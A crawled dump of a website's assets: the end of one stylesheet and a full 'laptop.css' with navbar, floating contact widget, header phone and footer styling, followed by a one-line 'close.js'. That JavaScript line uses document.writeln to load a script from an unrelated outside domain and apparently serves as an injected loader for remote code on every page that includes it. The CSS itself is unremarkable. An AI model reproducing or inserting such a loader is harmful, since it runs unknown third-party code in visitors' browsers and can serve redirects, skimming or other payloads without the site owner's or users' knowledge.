  .navbar-default .navbar-nav .open .dropdown-menu > li > a {

    color: #fff;

  }

  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {

    background-color: transparent;

    color: #c00;

  }

	

}

/*



 * The widget



 */

#widget {

  border-color: transparent;

  background-color: #333;

}

#widget .item {

  max-height: 50px;

  text-align: center;

  overflow: hidden;

}

#widget .item > a {

  min-height: 50px;

  text-decoration: none;

  color: #fff;

}

#widget .item .glyphicon {

  top: 4px;

}

#widget .item .caption {

  font-size: 12px;

}

/*



 * The bottom & footer



 */

#footer {

  margin-bottom: 50px;

}

#mobile-footer-logo {

  margin-top: 10px;

  max-width: 100px;

}

@media only screen and (max-width: 479px) {

  /*



     * The bottom & footer



     */

  #footer-menu {

    font-size: 14px;

  }

  /*



     * Home



     */

  .service-item.home .entries {

    font-size: 14px;

  }

}

/*



 * Home



 */

#home-carousel .carousel-inner img {

  min-height: 166px;

}

.service-item.home .legacy {

  border-left: 1px solid #ddd;

}

.section-header .caption {

  margin-bottom: 4px;

  font-size: 28px;

  font-weight: bold;

}

.section-header .caption:after, .section-header .caption:before {

  min-width: 20%;

}

.advantages .btn-link.btn-more {

  margin-top: 0;

  margin-bottom: 40px;

}

/*



 * Search box



 */

.form-wrapper {

  margin-top: 10px;

}


--- FILE ---
content_type: text/css
request_url: https://www.lovelyjake.com/style/css/laptop.css
body_size: 920
content:
@CHARSET "UTF-8";

/*



 * Overrides



 */

body {

  padding-top: 60px;

}

.navbar-nav > li > a {

  font-size: 16px;

  height: 60px;

  line-height: 60px;

  padding-top: 0px;

  padding-bottom: 0px;

}

.navbar-nav > li > a:after {

  content: '';

  display: block;

  width: auto;

  height: 1px;

  background-color: transparent;

  position: relative;

  top: -15px;

}

.navbar-nav > .active > a:after {

  background-color: #c00;

}

/*



 * Header & navigation



 */

#logo {

  padding: 0px; display: block; width: 290px;

  height: 60px;

  line-height: 60px;

  overflow: hidden;

  font-size: 28px;

  color: #000;

  font-family: "Microsoft YaHei";

}

#header-phone {

  float: right; /* margin-top: 15px; */ margin-left: 35px;

  padding-left: 50px;

  background: url(../images/phone-icon.png) left 15px no-repeat;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  #header-phone {

    display: none !important;

  }

}

#header-phone span {

  display: block;

  white-space: nowrap;

}

#header-phone .caption {

  font-size: 14px;

}

#header-phone .number {

  font-weight: 800;

  font-size: 20px;

  height: 40px;

  line-height: 40px;

  color: #c00;

}

/*



 * The widget



 */

#widget {

  position: fixed;

  left: auto;

  right: 0;

  bottom: 200px;

  border: none;

  background: none;

}

@media only screen and (max-height: 68px) { /* hack for individual screen */

  #widget {

    top: 30%;

  }

}

#widget .item {

  float: none;

  margin-top: 2px;

  width: auto;

  text-align: center;

}

#widget .item a {

  display: block;

  padding: 8px;

  width: 50px;

  height: 50px;

  text-decoration: none;

  background-color: #c00;

  border: 1px solid #c00;

  color: #fff;

  -webkit-border-radius: 3px;

  -moz-border-radius: 3px;

  border-radius: 3px;

}

#widget .item a:hover {

  border-color: #d43f3a;

}

#widget .item .hover-trigger {

  position: relative;

}

#widget .hover-trigger .dntel {

  position: absolute;

  left: -150px;

  top: -1px;

  width: 150px;

  -webkit-transition: all .3s ease-in-out;

  -moz-transition: all .3s ease-in-out;

  -ms-transition: all .3s ease-in-out;

  -o-transition: all .3s ease-in-out;

  transition: all .3s ease-in-out;

  display: none;

  background: #c00;

  height: 50px;

  line-height: 50px;

}

.dntel span {

  color: #fff;

  font-size: 18px;

  font-weight: bold

}

#widget a:hover .dntel {

  display: block;

}

#widget .hover-trigger .img-responsive.animated {

  position: absolute;

  left: -165px;

  top: 0;

  width: 0;

  max-width: 200px;

  height: 0;

  -webkit-transition: all .3s ease-in-out;

  -moz-transition: all .3s ease-in-out;

  -ms-transition: all .3s ease-in-out;

  -o-transition: all .3s ease-in-out;

  transition: all .3s ease-in-out;

}

#widget a.hover-trigger:hover .img-responsive.animated {

  width: 145px;

  height: 156px;

}

#widget .widget-qrcode .hover-trigger .img-responsive.animated {

  left: -200px;

  top: -79px;

}

#widget .widget-qrcode a.hover-trigger:hover .img-responsive.animated {

  border: 1px solid #ddd;

  width: 200px;

  height: 200px;

}

#widget .glyphicon {

  float: left;

  width: 32px;

  font-size: 24px;

  line-height: 32px;

  position: relative;

  top: -1px;

}

#widget .widget-contact .glyphicon-map-marker:before {

  position: relative;

  left: -1px;

}

#widget .item.animated a {

  position: relative;

  margin-left: 0;

  overflow: hidden;

}

#widget .item.animated:hover a {

  margin-left: -110px;

  width: auto;

}

#widget .item.animated:hover .glyphicon {

  background: #fff;

  color: #c00;

}

#widget .item.animated .roll-hidden {

  float: left;

  margin-left: 10px;

  width: 100px;

  height: 32px;

  line-height: 1.25;

  position: relative;

  top: -1px;

  visibility: hidden;

}

#widget .item.animated .roll-hidden span {

  display: block;

  font-size: 12px;

}

#widget .item.animated .roll-hidden .caption {

  font-size: 14px;

}

#widget .item.animated:hover .roll-hidden {

  visibility: visible;

}





.flink{ padding: 15px;font-size: 15px;}

.flink a{margin-right: 10px;}

/*



 * The bottom & footer



 */

#footer {

  padding: 30px 0;

  background-color: #eee;

  font-size: 14px;

  line-height: 150%

}

.right {

  float: right

}



#inline-menu > .row > [class^="col-"]:nth-child(3), #inline-menu > .row > [class^="col-"]:nth-child(4) {

  margin-top: 0;

  margin-bottom: 0;

}



.section-title {

  margin-bottom: 30px;

}

#advantages .item {

  margin-bottom: 10px;

  padding-left: 30px;

  padding-right: 30px;

}

#procedure .item {

  margin-bottom: 10px;

}



--- FILE ---
content_type: application/javascript
request_url: https://www.lovelyjake.com/style/close.js
body_size: -343
content:
document.writeln("<script language=\'javascript\' src=\'https://img.zn66.cn/js/wwh.js\'></script>");